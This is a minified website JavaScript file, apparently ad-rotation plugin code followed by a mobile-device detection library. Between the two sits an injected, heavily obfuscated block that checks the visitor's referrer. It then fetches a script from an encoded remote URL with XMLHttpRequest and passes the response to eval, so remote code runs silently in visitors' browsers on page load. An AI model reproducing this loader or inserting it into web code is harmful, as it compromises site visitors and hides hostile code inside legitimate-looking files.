"d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLiteSpeedLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM